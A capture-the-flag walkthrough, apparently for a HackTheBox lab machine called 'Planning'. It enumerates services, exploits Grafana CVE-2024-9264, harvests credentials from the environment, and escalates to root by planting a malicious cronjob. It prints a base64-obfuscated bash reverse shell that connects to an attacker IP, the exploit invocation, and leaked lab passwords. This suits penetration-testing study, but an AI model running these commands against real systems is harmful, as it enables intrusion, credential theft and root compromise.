
TL;DR
- Enumerate HTTP surface and discover
grafana.planning.htb, running Grafana v11.0.0. - Exploit CVE-2024-9264 to leak credentials and gain SSH access.
- Access cronjob management service running on PORT 8000 via SSH port-forwarding.
- Creatr a malicious cronjob to trigger a reverse shell and escalate to root.
Enumeration
As is common in real life pentests, you will start the Planning box with credentials for the following account: admin / 0D5oT70Fq13EvB5r
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)|_ 256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)80/tcp open http nginx 1.24.0 (Ubuntu)|_http-title: Edukate - Online Education Website|_http-server-header: nginx/1.24.0 (Ubuntu)Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelPort 80
Directory Fuzzing

Vhost Fuzzing
ffuf -w dns-Jhaddix.txt -u http://planning.htb/ -H 'HOST: FUZZ.planning.htb' -fs 178
grafana
- Grafana V11.0.0
Exploitations
Grafana Advisory | CVE-2024-9264
python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zMS84MDgxIDA+JjEK" | base64 -d | bash' http://grafana.planning.htbroot@7ce659d667d7:/proc# env<...>GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!GF_SECURITY_ADMIN_USER=enzo<...>ssh into machine as enzo:RioTecRANDEntANT!
Privilege Escalation
netstat -tulnpActive Internet connections (only servers)Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program nametcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -tcp 0 0 127.0.0.54:53 0.0.0.0:* LISTEN -tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -tcp 0 0 127.0.0.1:42607 0.0.0.0:* LISTEN -tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -tcp6 0 0 :::22 :::* LISTEN -udp 0 0 127.0.0.54:53 0.0.0.0:* -udp 0 0 127.0.0.53:53 0.0.0.0:* -enzo@planning:/opt/crontabs$ cat crontab.db{"name":"Grafana backup","command":"/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz","schedule":"@daily","stopped":false,"timestamp":"Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740774983276,"saved":false,"_id":"GTI22PpoJNtRKg0W"}{"name":"Cleanup","command":"/root/scripts/cleanup.sh","schedule":"* * * * *","stopped":false,"timestamp":"Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740849309992,"saved":false,"_id":"gNIRXh1WIc9K7BYX"}Port Forward 8000
ssh -L 8000:127.0.0.1:8000 -f -N enzo@planning.htb
create new cronjob with following cmd
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zMS84MDgxIDA+JjEK" | base64 -d | bash
Start listener and run the cron job to get the root priv